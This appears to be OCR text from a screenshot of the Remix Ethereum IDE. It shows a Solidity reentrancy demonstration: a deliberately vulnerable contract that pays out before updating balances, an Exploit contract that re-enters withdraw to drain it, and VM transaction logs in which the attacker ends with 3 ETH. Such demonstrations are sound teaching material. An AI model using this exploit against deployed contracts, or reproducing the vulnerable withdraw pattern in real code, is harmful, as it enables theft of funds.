 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (97.999999999999556139 ether)
GAS LIMIT
3000000
VALUE
1
ether
CONTRACT
Exploit - browser/Reentrancy.sol
Deploy
0xd9145CCE52D386f254917e481eB44e9943F39138
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 5
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw
uint256 _amount
balances
address
getBalance
0: uint256: 0
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X481...7E1B1 (MEMORY)
exploit
getBalance
0: uint256: 3000000000000000000
vulnerablecontract
Low level interactions
CALLDATA
Transact
7
Home
Reentrancy.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 (bool sent, ) = msg.sender.call{value: _amount}("");
45 require(sent, "Withdraw Failed");
46
47 balances[msg.sender] = balances[msg.sender] - _amount;
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
55
56
57
58
3 ETH !!!
0
listen on network
Search with transaction hash or address
transact to Exploit.exploit pending ...
[vm] from: 0x4B2...C02db to: Exploit.exploit() 0x481...7e1b1 value: 1000000000000000000 wei data: 0x63d...9b770 logs: 0 hash: 0x563...8a16c
Debug
call to VulnerableContract.getBalance
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: VulnerableContract.getBalance() data: 0x120...65fe0
Debug
call to Exploit.getBalance
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: Exploit.getBalance() data: 0x120...65fe0
Debug
>